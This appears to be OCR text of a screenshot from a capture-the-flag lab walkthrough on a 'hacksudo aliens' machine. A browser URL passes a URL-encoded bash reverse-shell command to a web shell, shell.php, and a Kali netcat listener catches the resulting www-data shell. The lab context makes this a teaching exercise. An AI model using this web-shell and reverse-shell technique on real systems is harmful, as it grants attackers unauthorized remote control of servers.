 2
192.168.1.48:9000 / local
192.168.1.48/shell.php?cm
192.168.1.48/shell.php?cmd=bash+-c+%27bash+-i+%3e%26+%2fdev%2ftcp%2f192.168.1.16%2f9999+0%3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~/hacksudo/aliens
File Actions Edit View Help
┌──(root㉿kali)-[~/hacksudo/aliens]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.1.48: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.48] 38286
bash: cannot set terminal process group (591): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hacksudo:/var/www/html$